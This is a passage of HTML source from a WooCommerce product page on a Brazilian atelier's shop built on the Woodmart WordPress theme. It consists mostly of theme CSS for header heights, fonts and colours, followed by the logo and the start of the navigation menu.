	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 140px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 100px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 30px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 30px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 0px;
	}
	
	.whb-general-header-inner {
		height: 110px;
	}
	
	.whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 110px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 177px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 162px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 162px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 0px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 110px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 110px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 110px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 110px;
	}
}

.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0c315d;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Montserrat", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "aesop", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "aesop", Arial, Helvetica, sans-serif;font-weight: 400;
}

.font-alt{
	font-family: "aesop", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "aesop", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Montserrat", Arial, Helvetica, sans-serif;font-weight: 500;font-size: 11px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#000000;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#000000;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#000000;
}

.with-animation .info-svg-wrapper path{
	stroke:#000000;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#000000;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#000000;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#000000;
}

.wd-age-verify-forbidden, .widget_shopping_cart .buttons .btn-cart, .widget_price_filter .price_slider_amount .button, .cart-totals-inner .shipping-calculator-form .button, .cart-actions .button[name="update_cart"], .woodmart-switch-to-register, .wcmp-quick-info-wrapper input[type="submit"], .simplePopup .submit-report-abuse, .vendor_sort input[type="submit"], #dokan-form-contact-seller.seller-form input.dokan-btn-theme{
	background-color:#000000;
}

.wd-age-verify-forbidden:hover, .widget_shopping_cart .buttons .btn-cart:hover, .widget_price_filter .price_slider_amount .button:hover, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-actions .button[name="update_cart"]:hover, .woodmart-switch-to-register:hover, .wcmp-quick-info-wrapper input[type="submit"]:hover, .simplePopup .submit-report-abuse:hover, .vendor_sort input[type="submit"]:hover, #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{
	background-color:#000000;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#000000;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#000000;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#000000;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#000000;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#0c315d;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.2.0");
	src: url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.2.0") format("embedded-opentype"),
	url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.2.0") format("woff"),
	url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.2.0") format("woff2"),
	url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.2.0") format("truetype"),
	url("//www.confioatelier.com.br/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.2.0#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1050px;
		}
	}

	.container {
		max-width: 1080px;
	}

	
	@media (min-width: 1080px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1080px) / 2);
			padding-right: calc((100vw - 1080px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1097px) / 2);
			padding-right: calc((100vw - 1097px) / 2);
		}
	}

	
/* Quick view */
.popup-quick-view {
	max-width: 750px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}


@font-face {
	font-family: "aesop";
	src: url("//www.confioatelier.com.br/wp-content/uploads/2019/12/FONTE.woff2") format("woff2");
	font-weight: 400;
	font-style: normal;
}

			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2285 wp-theme-woodmart wp-child-theme-studio416x theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom form-style-square form-border-width-1 woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet offcanvas-sidebar-desktop btns-default-flat btns-default-light btns-default-hover-light btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.confioatelier.com.br/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.confioatelier.com.br/wp-content/uploads/2019/12/OLA.png" alt="Confio" style="max-width: 170px;" />		</a>
								<a href="https://www.confioatelier.com.br/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.confioatelier.com.br/wp-content/uploads/2019/12/final-1.png" alt="Confio" style="max-width: 134px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-oils-pc-container"><ul id="menu-oils-pc" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/projeto/" class="woodmart-nav-link"><span class="nav-link-text">PROJETO</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/loja" class="woodmart-nav-link"><span class="nav-link-text">LOJA</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/insta-live" class="woodmart-nav-link"><span class="nav-link-text">INSTA-LIVE</span></a></li>
<li id="menu-item-2175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2175 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://confioatelier.com.br/parceiros/" class="woodmart-nav-link"><span class="nav-link-text">PARCEIROS</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="/blog" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
